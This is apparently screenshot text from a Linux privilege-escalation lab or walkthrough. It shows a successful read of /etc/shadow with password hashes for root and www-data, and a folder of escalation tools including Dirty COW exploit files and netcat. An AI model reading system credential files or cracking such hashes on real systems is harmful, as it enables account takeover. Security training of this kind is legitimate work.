 [+] We can read the shadow file!
root:$6$L2m6DJwN$p/xas4tCNp19sda4q2ZzGC82Ix7GiEb7xvCbzWCsFHs/eR82G4/YOnni/.L69tpCkOGo5lm0AU7zh9lP5fL6A0:17247:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::
sys:*:17212:0:99999:7:::
sync:*:17212:0:99999:7:::
games:*:17212:0:99999:7:::
man:*:17212:0:99999:7:::
lp:*:17212:0:99999:7:::
mail:*:17212:0:99999:7:::
news:*:17212:0:99999:7:::
uucp:*:17212:0:99999:7:::
proxy:*:17212:0:99999:7:::
www-data:$6$SYixzIan$P3cvyztSwA1lmILF3kpKcqZpYSDONYwMwplB62RWu1RklKqIGCX1zleXuVwzxjLcpU6bhiW9N03AWkzVUZhms.:17264:0:99999:7:
backup:*:17212:0:99999:7:::
list:*:17212:0:99999:7:::
irc:*:17212:0:99999:7:::
Home
Desktop
Documents
Downloads
Trash
Other Locations
LinEnum.sh
dirty.c
dirtyc0w.c
examSUID.sh
linux-exploit-
suggester.sh
nc
suid.sh